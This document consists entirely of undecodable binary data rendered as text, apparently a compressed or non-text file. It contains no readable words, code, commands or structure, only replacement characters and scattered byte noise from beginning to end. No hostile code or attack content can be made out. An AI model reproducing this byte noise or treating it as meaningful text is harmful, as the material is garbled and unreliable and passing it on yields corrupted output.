��H�X��h��H�TH�T=����c�y� 8�8�8�8�8�H˘�i�hX��i��ȁWȪ5�T�I�O׀���H�x�e��H�TH5�k�`H�TΘ؞Ɂ�	��ȁH%�ȁh��Ϧ��Y��)�ϸ�H�THś=�f.�T���i�WX\8�H�TH�T$ЏX�*�T������H�TH՛kX��^HՙQXL+�TH�THՍ��X��T���E�TH�T�	�ڂ��U��y�T�ȁé�����HU�H�T�ُۋT�Y��THřk؃H;p�ą���Jȁ.ȁ��"LȮ�o����hX�9��ȁ.ș.ș h ��E��E�>� .�(ȁϨ������^
zG�5�qb�S��H�RL�54���u�^���㔖Z����E}��2+A\*�J���,r!��p+��#����q����߈���������w�w���8�:��t�İ���������I( (�������Ȋ�����~aI�^B���ёY̨��¨����L�ÜM��`L+���X��L����XL ���rk-'�� ���Я�Y��)\�)��k6����2�/f���])��\"<8�ܛ��N�Ѯ	�����_���E I�O�^�I�a��4e�_fT���C6��bk.�t��#�B7��2�p9�\��7u0�� G�{�~dQP�tȵ�q��#�4weZqP�{"�n��7'�|���[V7��/�� �t�홺��(��^M����ٚ�o�Ü~9�պ���d���Е~���,�q8��|���� X���(�^�P���@��ţ̌���aK��� ��|�������>-l h��V��̰��n���!J�!o.��^����1ym�C|N� EީI������q����楨,�,��M���͆��?�&Q�)��ϢjB1����w���Ѩ{�D��Ȓ4.i'f���D��9� ׆�P��	�Ϯ<)eAXÝ2��ƒ��]"�fW Ī�ڃ1��&
L����I/��a!�����e�G�d���x�
E���o��@&�M��Ǝc5��3x��'� �'N�L��:�E�,،��<D&},��Eܖ�2O"5hb޹18�$X�
�T�4�����UԤ9���)?��}�C�����n�4x��F�"��t"#�Z?f'IN���D�7� d*ew��ʥ��Y7>L��kϚ��+�s0%��W6����&�4� o���2�~�,G��P8?��s]D�G��Ý~��*�&���h졃���3bBq3T��`��K�f�^��E�ǵ���EG�S������v}jwI,y��� tt�S�go
$����Tm�i^�h����Z"�L������K�"VK3Va��g]��91q1�1*�O��a���@KH���=H�V{�ǂ<=�L���V�;{�ƿ����w��.)mn�\Hݏ�7r�g�zyKV��.�	��;��o:������L�t�4��B�Π9�@˖�c��Y)�j��!�+�h��C-�]8�����,�6�1���� ��YԌ+�rɁ�+���t���<�RY���$���p���Ů�0��1�,8�����LN�z�2y�3��4��@�F��/ϝ&̌S���@ˤ2DVKƞ���)��p��N�z��H�ҕQL����L!�� ����,w5��)��B���*@�^ڲWl�6B�c�C��[P�ٙ����������M$Մa�&NY��Y��EH�7�X�Q��`xʩ����\���Ӝ�OFEٓL��O`���{Ȏ
U��A��;�V��3�N\"��
į�G��.��,�w�O�����E,U#ֆ�X^��,=#�}������ȩ5	���)]�̩��l��F�����+ &V��m�z�s�ʛX��'rtdC�������=��K�97�#���lw�*�y�ؽa�`��¶#��1	�b��-)� `���=��&2]Y���)!5B��)�1d�O-�9^�����P2 4���tA�sRHaR6ҍ�j��<����|�@�:I� Ǚ�^>U���^��;2&���~�~!��)��u���4�R��SEk�P1Xa~ߐ�KC/ܑ�.���D�q��u���_\���>-��:Ç%�3;T��1�(B�:��c3���7��?Y�\S�	n�s��a�H[8^w8S�z;"��6��&(plQ�u�Ne�.�e�ա.�_�a�x�Z����緕�oʗj�r5ʫ�����{�u���$D������k@#�F�m���\]���,��	)�?q�^�_�x!���ħq�+.� %����,�<�tF�m.��\VT9 �C,XƴQ��D4�kvR_'|\�˅��s���;y�k��F��o���'ғ��$�5Y~H,.}_1�!�SZ��9�
��:1te�j*R�O㋡ ��^�B��;w�%�����i4�0Ks�{W�#>�/��g���F���۠����uf�Yrg�ό��]�j��-D�i<��D톰�p�m%����괡����8�m�C�V���:/h���x��W�O4g$���I1�\���y���6(�S8a��Jjj�O�����.:U(:bW�E��\5����%���u?��YC���`5��H��� ��C֦H==y�n��.1����C&QT�/q^�/f+�`�.p��Guf3��h�wg�js�7$����}����'����[�-V�B��a�<o�ʟ�>�X��X�������-�i<�h<�����X�u;���.?��9�}����E��?o�Э���
���8��苾H���I��wn��芈�d�����o���		�먈��?����Q������0
����	�pΊ�X������ٕY�����������pm�ں�O]��`ԫ>����ݗ�Jh go��X�wp 
��?̳�H�i?Ən����gʋ(����*����s��������宐�\�ݺ������p `�А�`�����猧_�0���-��mM��M����F����X�ں�7[����%.��x�)<�x>��f���
�����|��,h�+�k�b@�/�����}�ڍ�7~����vi� ������(����ل߰g��n�m���8��X�x�{:�1�.ɸ܄�_�/��w�Ά��8�G�O�����-���թ����!��9��X�H�I���O���(��+�WMƸN�* ��P�ʌ����I�T���a�^ȹg����|I��������Њ�.���3`�6�H�寀�h����A�i�J_�aň�;���9|M��,-�ߏ��5n�}	����LP􁋣���8�-���HP�h��H�A��8� Zw����Q
���� .��;/�*�^��h&���w�+���ø`
BQ�6������ ����ܞ����Ƌ��I�v��@k�~�m�����󽋡����[�݌۸-]i^�^/����?��Q�(��������6J̀���E�ϖ	�Ș�p�+���Ū�����|Am��]��=������)��`�[���+�h��Y*�R�IӸ��M�ȸQ��Nƿ����(��+&��b���p��R������.������y�Lp,Z� ����H�ޢ.��xw:2m�����b���DP�ٯ�	z���z��@Ɏ������1ŕ��r���,󏜝�"�8/�)!���nA)=� @I��,��x3�"�p-�����.ǧ����<�̱"�A�iy�\�,_��N��9Ғ���̍� ���
B��hۏ
��h�^��ʸ�r����A�$;Dxߒn�i.%(=�����(�F>�V������Zq,Y����h����������_�XLʉ��ֵ ����!��wl�"��8��� ��X��%a�QP/y��H���� ���=>Q&�a
w\��-R|�������=��!ݻ�%�x��؈��%�/����h��NA�T[ց����&����"����a���Ӌ-�(�z��*t��b��k BP��X�ӄ�C��H�����(;�P���9�����!�p�췛?k�"k2�xǙ�9�C
f��+%�.Ns�N1=D1'-�+3?��9�]:]����-�$�R��w)"T�
����1<V̉���)9��=3�Q�y�1	n�D�>"�<Q��-o(
�Ӌ�83"��_O�:��<C��ƽ��ͼ�t?�x����%2rI߄�0�b���������X:�
;΃5Z���������Ò��=M��;�*ͬ�j�/>3<���23��J���T�2��=Ҋ:4�_�t�̚1���9��+[��r���H�D.����?��LL��|���<i�O�3Ј`s�O��vq���K�w�H��@����/�K�|3��� ��?��N�cN��H�B�=�����isJkѳL`s?4Țs��x�8ሱ�8)�8)0׭�!�O�����>C� A�<��pDtA�b��#���ɱ�<�D��(?j?4�D5�}5��&����8*�܊������KG�d�S��� �E�ʁ.��ោCjBA�;dNe�̎0��#ǁ�������Ұ�bTYS��>2	(���)���ߵ�$�8�+�ǿ(�w]���&��(YKf����J��= L�ײ*�t��o5��8;��33L,���'�H��N�؂��7�TAG�P4!��8#;�+3I/9#�4X�RA��ǨUIz퀎��:����iBl�ÄCNQ3�H�A�y?|�ZT .�����
X����A�1OS��[I^^����E7�G\A��u�,�\��m�J=��%��8���X�Ȋ�E��	�6�q���J�5�!����@T���|˚m���b��tB�u3H��w��w���3˕����4��	����(IV0�084�3��(��h���:I��T6Z���4^���� ���h)�Pma ��0(B�ȼL��Sa��Ȟ2Y?�I����S�� ��T�T�������- ��9⧵�[E��+UD���5.��H �0YCȕ�0�1��Hi�UGloR�C�P�P�[���Σ`���1QS� ���M�4L��&>��'UQh�U�`hl�l�c �(�I�0�k-Q9l_��ڕg%S$P�wX�ᘀ?��+�'���xh�i��k��^ne��v^R���)F��M-C�#
��`��Y��sl7D���o�(��zm��@�D1�pK~pkva����-^��K�(S�&��/���	Ɗ�Rbd��C��J�a�I�!�!�<�8�"��@�S�����R��`�MS���C�f?��/#?bQV_�|��։teE����8TBq�hg\��lh[Z䳯���X�1��uqʝ�X�bא��(��\>��+�w&�lŨF6�T� ��%��Z2�G
�i���o�Hf�b��7��d�;�U1��̖2�("�F.yU2���hC۞���ĦT؈��f6e2c����Wٜ�Ė91q��Y��Ux�$d)֌���l"������X!(��g��!/3x5sI`�g�j����7pPi���+�yz�&@�a��B^��[��J�D:�I.�eE��|U{��l�X�㺱1�C~��*E��W$��Ve��~���V]�q3�߷�@wm2��{�e"�&�'������|��H6��K@�ʂ�4A:<5��$�c��%���TatB�&�5@b۔��{%��
����mn�W�zl/��B�T
��
�e��I�A;U+��P�6^j�)����b�JjsTr��8��Sk:sH�v��ǆy|@v� fsK�OT���CG�y�M��X3a2�d��s;����Ȏ���p!�)�4q�O�X1�&E�Y�t[��Сe�W"�{-�P�3_��B��iw��wiv�}�7����)f�E��wzR�s<'O�="���2�Qcs�F�� �0;+H&�DǶS8e���m!�+��ݎWY>|р�U�@�l?�O}kPˍ�2�9.�ԙ5�ɏL#bώ�V��S������-F�!���lP�G��&_�r]������f�/V��V�qG�$�(��GyZ�Ԟ����<;u*/O����-�xw�Ҋ�8�-���$�3W��l�{�mlO�:Et<�a�N�w���I]FY%ֺ���"o SY��W��!H��8/[�ćx�)�T�b���PR&V�$�砨t,�t� G�%�p�Y�t�j��k8*iP�*�����L�Ë7�P��ǫv����ՙ� G!r��bו� �#�;�p�����3�K�v��MQ��P�!�[�<ȍ��9��8�U�����*��4�t�&�/JG9J N�5@�T�O�;u*X'�$�H�u$��[�*�*H�n���o��ȶȃwr�ą�AW�;�d��U�a\T�i�H��BXm�FC�?&��VN���H�L�GL�1�ɀ丅��!���h����|k>�n��Y�5���8��<$f����EϾa�QHVz�C8��'�t"�,
��Ƒu��T����[�<4�K��g�����\���7��q	�8vT�àL0��0۵�e�P%�����Z���/�v���X���yK�fZc�Vz���ٵ)���^�-L�-����aͮ5���1@�+���F�w�Vldف�����PQ|������L����z�jC{V�&��UH�k4h9�Lv�H�+����9�]E���	�{�|���3v������I�L������-s=�7�h��-��@��a�c9�1&t�t��7�;�^�Q�u	Y��Pt�9�l��K����A�����uֿM�cfOkn	[~��a�v]�8׋�)��,b��5��4i�d8�D��(CgE��%AK�M���ya�8>f:>yrE�rl��BV�㔁�V�� �wI��]�|r�]:���A�6K����&�W9L7��&]a�\����B	Ȋ��D�.�͂��o����!Z�xq좀��T�!��P�"Bb��ƓcQ���5bg��,1�y9����(!�,�_)h)a����4�@��U���	�lЮ�)�D��dl>QK�z��S�U�x���娬G�R9g���K��%�5UT�sCe�b�X�6�TZ��1�Ɵ��J�?����J�.��J��J��JȜ�B���t]�r,�w���Zz���8|r��F��AZ1J�7xf�؄J��.��J��.��.���郹Ɂ7�7ȁJȁȁ����.��J��J��J(���`tOXI0۠͡���;��檸�-2IT�fz�z�������.��J��JH�������J��ˉ gC�Ɂ8��hh~� �Y��8��3��U������������������0���� n\�����Jȁ��Ɂ�����]�G���]0�ïw�L}���0wȃ�IK���κ����
���J��J����ȁȁ>ȁ>ȁ���4��.��hh��������ؙ[��'��0��j��K����7H���J��J��J��J���
�Qx����<&�w5Ł%�#B߿ȃ��2��2X�@��)�:(�K���
ݙ���J��J��J�И	�Eȁݙaؙjԭȁ��_�$ȃ<ȃ<ȃ2��2H����2�����?��J��>ȁ>��>8�49�Jwȁ�JȁJȁJ��J��J��J��?�����؛a��h��/�J��ؙ5H�Θ�:����� x흩��Ɂ>����L)��� X������&����M1�'\�_�2��2H�@�����ݙ�Й�(����)�)�=y��9lR���,h�@��9�*{�1(�:���b�����a�^��ُ˩�h��������b��И�N�㘹�z(�\X��ݙ騂(ȁJ�J���G��ȁwmр�_8�c�a��j�����8X��I���3���n�$��<��2���)���ጂe�����ꝏa��a�j�mX�eP�8���\��kh��9��ɃՎ����5���ݙ?�?��?8#E����4Ɂ�y�ጶ*���9�I1�mX�ጂFm%�ȅu+ӆ)�9��2��5ȅ7ڶ�h�Y��ݙ>����}.���x��X�}���9=���j���8��:X��5|��O��2�ߨ��������ހwY�U��b��Q���-���4Ɇ�����爻��f=����jX���=�h�����)�K��}�9��28���K��K��KH�M�Q��78�Н郀I�?H��ߙ�X�� h(���
������ϊ�8�� ȃ8��=΋���~�Y�2��m��AkK��K��KH����4I�?��5��������h���x�9&�� �j��%�.�z�l�����	7������U��Y����*��n�j��k�M�?wX��N9�y���Q��b8��y�z��8���Y�8��%�7�R��5(�Xu�h�:X|��˹��z�y�?X�$X��a=ႀy����x�b�,콦� ��:��:��M�(�:(��N�D��$�����ߘ��ـ#h'�ƘY�)��Q��ߨ����5X�/�l���(�Y��zفز�9�UN����7��>���k�=�7x�ȁ?(�i��jй��7X�?H�Þ=�O�{�Mɘ��X�� �e��hw(�4}I��x,Ex�h��8ҙ�H��LɬЙ���i��	�f@� ��b��i��4�Ɂ$X�?X�5�3��e�Iāu��tϜ� P��P�b�F��Dȁ�����)�Q(�Q��Q���˹酘Ɂȁf �?��Jh�W؅W؅Wx�W؅Wh��y�hh�LX���4Y������M�8�汜Z�Q�Q�a�Q�j���$ᦽ�*����h���Q��i��iX�ퟰ3����h�+wh�+�+x� ����)�y����*�*����ق^�^h�c��?X������X���Q(�b�b��(��Y��4y����Йy�x�8�ȁ�y��|�7x�78��I�(x6��׀��ȁ�9� �8�蜿���"H�+8�Y���4y�������$�>�?�?�p�Ɂ.��4�R΁�#�Y
���h��Щ��ݙJ��7��l�����\
E��7���kOk]��q�w�k�>��>��>��>��J�ݙ>����́q����J؏iX�Q������-yv�?�?��?��J��>����>���h�-���i�*����"��Y�i�~Q����ߨ�M�?��J�>�����4�����	��y�i��+8������t���8�h�4Ɂ���j����J���郯'0Δ��9�b0�/��i�������Nr�����k��J�>���Ew8&���x�i�����)��4YR
���4Y�爜j����4Ɂ��ؙ=Z�c�ix�i��S��	`.�����]�k����Р\�����i؏ix��Y�����	;���\�/肋����>������Ȅؙ�ȁW��(�.�S�B����+��"Z����5�Q�9�(�i��/ȁ����,��ٙ*Н�����݃����Q���.�Q�)��w����˙�,-o�ȁ�RX��;�Y�]�]���k�z�yA�f���J1�/���)��&��W�)?����M��)������X�X���2��=�zНɁ���8�b�����h�.(��)l��� u���.�t����`���ȁ�邝Ɂȁ���.X���Ɂ�љ������k؃̹ahй�i���(�����瘆���(�"���h���s�M�k���Н���)��ʁ���ُi؏���爁X���EH���M����И酀9�����Q���J���*��+ؙ��4��R���4��=؃k؃��X�Ɂ.�J�MȾX��6 @����J�� � H��
��h(�8�WXDX�Q��H�\�	��߸Sr�,��<=~�K&7�i�X�	�Tz��0&k������y�\�L�*���-����q����ۈ���������w�/���M��	Lq��h�͘���\8(��ޠ���H��R���JA����Ph���̋�|�ۨE�@Q HȲ�}y/ � ��U	�9 ����1b�Ѕv�*"�����d\����XAO��L����Ŧ9z�y�n����e1��-��zx8��;��1`�A�K:�`�P�����
aZ���`k�[��X�<?>�H��5D<{l'���Ը�F�I��4=#yMJ[n@h�>-߸���d���kw$A�G���Ҫx�si��O�q�M;����iL��`�����N��[y(�-M\��Si�V�`������ )�-��Q��������ѩ,�qYX��*?��[�HҔ@��}����Q^���u<���5��]�����@��~����e�(���X�F�M���|Z
�x��ĕ]}��Ȭ���������P�Ȏrl�^o����J�f,���Bĩ�����Mp�����ɋ�[��,b(��>a+�e���`=w8���j�b����b ,D��$�F�� ��aj����2b�"!\&��=���đ`�R��AN/�%�*��M�]���'H��d8|�b���$3��K!_��H��k��f2�M�&�Y£��*����ID'F3`�IF����p��`xH.J�%��OD��B�f0�r�Ƃrl�R��
�$�@����@J�nT����C�����u��I��Y˗�l�{6�&�f�Cdd{1���A���4��;�8�.Tg�w�
���4^H���>�I?:W���.G���N�����������e��`�������6�I��]Qșr\<�~�l����<�q*H�����ǨFJ�#��%i���ph���|V�gl��=MO��C8�����r.�yۼ�Q2m�xz�����S��|Q���F�����f
�l�M������$~�g
J���
���Aځ��$�^4��-�vsHC�p��zg�8���:�NLO�=�K�P3@Ʌ�e��w_/��J���|�u�]K���.C����R8X�s��j�V`c�����.Lm=����\��@�E=�ak� L@&	�C����2	�0������*��C��B2V�͢������O�>��Ƌ�ϲQT@��]�\�%-�� V�
���!�Ā�G �A�����;@ԭ������Ӏ��|:�!Z�u�Ti�J�#&d���&S�8�$D���ɩ>Y�˔��J�:킏�Sv��2��Җ`�{`D�2��j���w�F�`�l����-�ۨIX]Dۢ})![�9����%�v
�����\�S:���=� ۈ��_�	�e(���.�+��dt7"�.�����+���X�b�T�A��������!��qZ�ن���ؠ�(+�@����D��F�ک�U`���%�YX8t���	&YSdb�/��T��)T�}�qHݙ�"Yꑤ�����6����O�Z���͢j|���em�1�����N��\^
��w%� �#*���
��>:T	�Կ#�����fpN��L�-c���]�H��}���ˋqXT��?�c%͗�.Z��h;zI������=�P
�Z
�Tχ��SJ%�u����|���A����-"�<�C�EzR�$P=��Uɘ���̒�.�GbU����.c�	(���@��t�	G�G����=�}c��d������Ad�1�;�d�41M���(�͗e	�k��I�H���/m0;�%!#���w	��'J3J�>�s��Y��_Ts���B����(���:S���2�:�5�W	iZa��P|L�M� SQD��!4��x)����_b;�ʆM	��(E�m�wc�E�+N΅m�ϱ�d$��1$��r�z���[Hއ/��`����ajZ[�O�ʌGP:����^��t}q?���~SY�jC�T�!]��։hR.��V�Ps��KU�L��=l��+�i�p��`���5e�9���'t�&K�� � ��w����� ��\����6�������E6�MMcF�}�k��Ր���Ǒ�*��?�3o8�ʊl�[$�
�.��I� ��R&���B%؋��3v"�����>n*�w�\4p�l�|��7����(d��H1�v|��運Lpm���Ƕ�cl�8����
���+ی${u/w?��]�@��kI���̊��@�>�T�,f���Bl��*3;p�z������.���h�!pꎄ��܊s�w]-�w
ً���;5�2�q?���f�=������R�'+��6$!(vw�ـ�X��蒪i�����Iz�?���4_����4��y?	x��|ϑ�o�}�[�����Шӯ
�،��
�ϊ����X߽���Vo�����߂���@��`��P�˿�p
	�@�����0��X� ���x����3���뤤-�ȼ����⟂������ʠ�B	��/�f�ܜ��Hn�M��E8�X
�P��0��� �P��P�[���ϊ�w/�h�Γ^ή���8�t;
�L��o�,}�I/�8�M�����	�����	� ��������Ȉ[��P�3ҡ�m��\�(�����N�r��e��*o�I���ěߪVʋ������ߋ!���ڰ�\�� ���ݭ	U~�/��x�����8�N�	�~��������`�`���(���y��h��݈T���L��p
�p�\��YϏд�~��X�����:�`��~����g�K��|���w� �`�h���ؚQ���8I
���1�ȟ������'����I��˰����Z����_�6��� ~���ϸ�a��h�!�`���^���ٕ���ۧ������-�
������ީ���F��ό
�
��ܱ-X�Y8� �g�
�i��P��"J��Ȉ����ջH���H�]���}�����8�w����wO���.���x�D��\o��@��+��o;�� ��]Z߬wy������h�*����F[��������������{�̨�v�k���@SX�؀ ��帘�����x���i�Ł��\�=``�!��xH��[��|��p���?-����-^���Oh��P<0E��ʟ���I��<����z��8�������q��؈���dQϐ��������³�Ư��+�����.A߀�(��w�m��(�[���h��y[�=폹k ,��0����i��w1-9��Z�c9��̉��˦1��K�ۙ��+�B������ሲ��]�%�_�������(�"����X��ʽ-�,���ͮ��y!����t�v����*>� G��yj"x )Z-((�
��j4#)��ؿ*v��}@&���-�	K��Κ����x
�|����*n��%���=^(y�&|:��"+������L��`��1$w����) {�'
l�_IĨ�8�:��L����������89w0ܵ��R��Jz�R(<��r+
,�9� ���;��1��r� 
�����h�h�*����H97qJ�(׃"�(�`�#���x�P��������<�����M�(�H��0m�?q �)*��=;����a��B�A����1Ȃȍ��-�����5�(���#��� ^�������������]9��
��X��ѫ��K�_Ճ:�����-��a��Q.�����Y
�2�T"����`�#w��&2���(�5�0�-3[Sy�܋�%��T�����^�����������I3(�3�50&���	����,�F�;]606��;�ڋX!��4�2�{\��������o�s=����r�{&��%�~<�q�!�2�7{;�º�1׳(��0��0_� �Xf<���4.ɰ�x���*�^�꓉	X��8&b΀��
�&b�5Ȑ������-��W2�̈����>
��cEL)���X�����'#"?�L�<w�ĉ����1�X���ˮN�N����{x.�43'���+������-*�Q�%��K8Ha��>/�$����¬���.|,-���B��14�^��x7t���4��I;�O�O�y��d/B$�C(�58I�4�e�����(:�3@���&��ߴ��ѕ ,*�D�؊��ZԌظA#�/�X��&dA����#��2�������aĥd1�>*�F����#rD4�G���2�����k�$�ÄK����A�w�#w���X���;c/���2��BD(��NK�(�s�w�>D1�=S
%����'Y�B�4��3Ē��Qz�r�>��>����y$� &�`����XO��h2,.8�_�y�"��]�%Yt�[�%��-�����;ҕy�4�5(Q��7�Z����A�u��A�H�);��>��X���B�.Ý��K�\y+��U4���T6%�F�K�������y��H�|��X���U�3��t,����吧�J�Uċ\2�?W|X�wT=Ui��e<cY_s�5��Y"�y[��s+C�BW�>}Кw�E���6Tx�ߣ�ሀڑX2^ýP���%E��eG6�Od�>*2�˭���H�M�	D8L��J&��(8P9���ʴmZ�����Q��u�
�X�(�Q!34H���|��ˢ�6�ޛ]��5��h_�>�s�5c�]pJUh��@���Jd:�Z��iA.�������B�:d6��I��ϙdR�b#��i��Hڨ�SY���#�}��:RC�w���0Co�)�4Xc�31�`j��(�-X��Q��FŘFh����V:��is\����ӊc�1Ι��؊�������/6������.������U_E�)����5���̖��?�R�n�]�*
+Ò�����Gο�W���	cT�J�-lȨ8�B�aO"����-Q?rN�lrg|�}�LP6l�fBn>��gr#������e|��(�����-�Չ/�N0�	cA쾢5�?��_Jʡ��nmkw�SZ����][�>���Ę� `�SH:�ʏhm@����P��`;#�0cOoR.K���=K�	��R�V�χ>H�d��6�{:���"�z`%�G�]�Jt&�3��(B�8��2s?^sW��ɧ��i�⒜eF��IϷ�b*���q�WB;�~	��[�bkM���K˕yx��"�}|�{�]�����}=���Хo���{�nK%"��.�}x���*����\����M�����Pp�XVgro�;D1
l���N�w���m]�ߚ�|���e�{gb��v+<�G�q4�F!&7��63qb�����y�Ԏ	�����5���Eo|��/��:;Wo�����` ���^
�d�Sd�c!H�<��ܲ�׾�����ܖ�7�{u�f��\�LĨ�=ayU�;�r�a�k@�-"w���,ju=���A'*�i�д�� ��Zyam�~#�����|It���O''�2��V�i/T͓Y닙S �ޢ=�W�!����d��\���{g��� w���R�hev⻨�X��?��4HL�t�h���I�2���q��E�n�惑��-�8��US~AN�M~�0`s�qCBt�DGc�{3>-�z<��^�1}uMc�ܼw�Wn�nxptP;�Je�A�͕'cS����C񢈊�;��z�1J�O�I�ފ���N�q�7in8����&�!���l� ]���1~�$!�`��g�/���F��0R��gl�$�E;@R��Lq�@dd�����}�!w��n�LH���q�Qu-�v�l̓[�po���$u�c���R*�������lme"9�丅�8�}� �>�(d��Y-��'���c����?N���>��r_"��Wf����?L���Eo�)�����؎��	y���GT-|L �v �?@�8�F����L ��R@E0-c�ܰ-�4F%��ֲ���Ƥ��Lh�7�|��=>]��)}�u��[��q+S^�L����C"�<)��:}�Rں��y'x�w�b�Ȇ���w���,X��	� 5��z/i��8�>o�4��i@����Ӱ�?R��|���m��B��j'�Y�?�Z��c�"�e�@�S�@�-�z/�����͙�I��.�9��Z�d�+S�ؼ&z��I`�WVל��;����h��-g�f)�F�t��8�-zu-��\i�'�qC�h ����|5��Ykuh�!�؝+	7zn��қ"�3o�$Vb�������,��!2(<wtK4���TE��g�w]�-*��cR��VsU3=Yk�	��8S����J�ͥ�	"\�T�'� DeRּ�D2�1e����`��,�!ͭ��x�V|;wL>�/k���s<����w�P��-�)�'�!V��BF�bo��ɢ��qU���F2�c}�"��3�;	�J~��|�:u���ޑYu���G�����\w������,�Rw�w�e��;��2R7�P7��$���b��v�نE�2���`��Z�q��oߧi�F,�3-�z���w�$����-�����5��i��7��7=��,��@dA!R �|d�(ŵ�2�PG6a~�n�a\�{u�\�@�yȅ�5�91(�?��.��J��J��J��J��J�>��>ȁ>��>ȁ>ؙ.��J��J�(�6>����5��$ܾ�[�aT=@ ����ɗ����5��{��J��.��.��.��.��Jȁȁ>Ș>����JX�J��.��J��JȆ�Pl��3�'3-�JLһN�1�Md�v�t�*Q\��'��Jw��J��J��J��J��JȁJ��J�����>ȁ���J��.��J�J8o1c*6�ݙϘ�|ۄ�D��r��˰��?e�����CX���?����J�J��Jȁ�Ɂ>ȁ胋9�胅邊��.��J��?��=�
Mȷ�������ɷʏ܁8�h�<�I/�|˷#5�Ș7���фJȷ�����|��ȷۨ�.��J��J��1C���|������!�|������Ƀ.��c*�:(�2��|���9���I�w��J��?ȷ�|˷ۨ�.��J��J��.�SmϷ{���x��x��y��؏�I���{Q�9ʗ��c��|ۘ���2�jۨ�|��Jȁ>ȁ|˷|���ηcz��ȷ������m��3�8��	�<=���2��9ȷ���I��YG�?���Ɂ���>ȁ>ȁ|����ȁ�|�S�ȷ|[�x��X�aȘ[���^���<�HWF����2H�ک�28�.ܓ̡�X�����Ɂ���>�|˷|ۙ۠����EȘ.w��瘏bX��8�ݺ�ۨ�_��x����2��&��9��Kh��#E�y��|˷ȷ|˷�·X�X�|���؇8�>��&�����|ۄh�.U��һυ��:#��ȷ|��7��ȷ|���{4c�hȷ����|+�7��X����$��hȷh�J-���X�:��KȅZ�:(�e���I5ȷ|�ȷ|˷�·�8��0�Ȁ|˷�ك�I�������\��	��2���L����7Q�c��J�Șbȷ|˷���owP\|��h��؏ì�a��aX�&���	����۩���|��2�7x�������Y�5��5ؙ$���a��ȷ|[�>��>����/tϷ��cz��q2������UȘ�������Ѫ���`(�:��S2����K��Q(�a�|˷|��>�; ȷ|�����x��؏]H׊��YX�M���肣o����%��=�\ʷ�ŷ��������Qȷ|˷�I�|˷�Ɂ����x��8�E��Ϙa�eiֶ�����v/޴wȷ�ۀ$ȃ|��ڹ����i�8����|˷���$X�=��E�|��.����ҙ�8$�I튩�8؃`8�Ǆ��@U�k�K(�9���ͷ�y�a��8�U��|˷���$��?H�=ՙ�ȷ�	����=���	��G�|��9��Xo<hI��:X�Ʌ�C��UؙQ�0��j��j��a��j��|��5��5���ķ|���X�nȁ8����mX����8��:��hx����߫��_�i�Ћ��:(�5.�˷���Q�Q���w�|;�H�?����6����ȷ���瘏bȁ����aH� ˁ���:��8(� �:(�:��Ex�H��!cRۨ���iC.d9��y�WH�Z��ix�0ȷ|��7X�5X�$�֍ә��(5����Ծ�[��c8�	�!�ꊙ��y�|�*��â�8R%Ոɹ�|��7��J�gȷ|+�7��5��5X�]G3���-����Z��X�ȁ���Ȣ���.�� �u��$�� 8*��#5�+d�x�7h�7(�`H�K���wY����?X�7��Q��i�|;�7��5H���5Gؙ�(3����?C��hhdԎ�h��O8�1 8�����o�c
��那��{Ʒ|˷|��$��5�u���hؙ�
.ȅ��Wx�W؅WX�Wh�WؙE���XԮ� �ψ�`ȷ|;��hKؙȷ��jȷ|��?X�e3�|��*ؙ������i��i��iX�iX�iX�iX�ډ���h�����*�ȁ�`R���|+�d��>X�Z��Z��Z��.��|+O^�^w����$�(�|˷= �簍�(��(�Q(���b؏b��=����|˷�Y�ȷc��|��78�7ȁ��|[�ȁ7x���?�?X��|��Q�䂭��ȁȁ 8�����_N|˷���؅|k�����uǷ|��Jȷ|��>�>�$胿�x�|��i8o��@8�b��j��X��O�́�9�|˷�Y�|[�.X�ĉ�$ȷ���>��>��>ȷ|[�?�5H�|�.8� �.Ȅ��i���w֙R��|˷A�ȷ|k֊��|��>��>��|[�>�J�>�>�>�>��>�>��|˷^��@��|����}�'|kւ3�|˷m}�|��>��>��Jȷ�Ɂ>ؙJ�>8�Eȷ|+OE��(�Qȷ����x� ��`�|˷�}���/��h�ȷ|��?ȷ|˷��J�>�>��J��>��>�|˷|��_�@8�/��ȷ�����|˷�	�b��|˷q��$ȷ|˷���J��J�J��>��>��|˷|9�w	��Ɂ*���z/$ʷc�g'����|˷F��|˷|[�>��J��J��J��Jȁl������	�G8�hX�hּҙKSr�ķ�y�,H�|˷����(�kȷ|˷|˷mŷ�Ɂ�U�O8��j�|�7!ʷ|���`�E��ȷ|��T�y�|˷|˷�ك%��|˷��0�8�|;��X��Ld|˷�X���/ȁ��gx�y��|˷|˷]\|˷�ׂCȁb��ͷ�ٕ,H�|˷�>�|˷���X����|˷|˷cں�w��^���酊Y);�/��Ɂ|��1�r|˷`��۸�|;��ŷ|˷|;�k�||˷��C��iȷ�ۙ�3�|;���]����η�i�����Y�|˷|;�=Hp�X�Z肦(3mm֊��郺Ӻ���÷|;�ǩ����.ȷ����cʁ|˷|˘=؃kؙt��b8�8�8�8�|+�o��oo|�	���7�ȁ|;�X���X�/X��ηm�R|˷|˷|�||˷�ƌȷ���.��ȁ���|˷`O�/ȷ�Ɂ���wX�rη|˷|˘=��Mͷ|�i���%�8�|���(��(��ȷ|˷��ۨ��X����ȷ�i�� xȷ|˷|˘=��9H�|��|�*ȁE��|˘瘆�Y�|˷ک���|[�hX�k��|˷|˷�YB��?X�y��Z�y�^��^��^���Ɂ���ȷ�����E�_���H|˷���+��|��Jȷ��j��|˷�كkؙ=؃k؃k������.ȁ.ȁ.ȁ�Đ���h��r��Ɂ��Ɂ.�� X��.�7������Łh���9�X�J���5������4������s�V�Hp��;��u�|��i�2����d1
`�	zȅ����݀���
�IXKő����q����Ԉ���������w�1�l
�I����*	dv��(�����I�A���ȸ�,�	����`o�I�����8Ū��p(1LO�	����ꁝ�M��[�ؕ��P�X�؇�E+�����m�;������	��nTY�j�(�{���=�� ����R�*�&���=��b�̴��Hˌ8��͑:����?D9j����k��Po��ĥ�f�nE�� ɕnF
&=Uя{}���� ��X�������]h�Iw�e��M^��C�7�ye�x+�o�?h��`lq��RV};��Q���՚;���i� [�	��&Um�9X��|nƙ����lܮ�����6<���H�_ז�U��(+��Y.@��H]���D��R�:���Ǻ���,iF� ���|���q�R��]�!m݊��� �>�X�P�Ř�\���Z[���*��������k⫎���Q ��]������ь[��QYȳf.@�W��il�_�t�w(��rY���H *�~b�'D��_-�e}��
}}��R���G
Ln� Ra��V*-%��OF���3���F�a���f�`�[����'�Ah��qz�e��!�?O:��q ��d�`)�
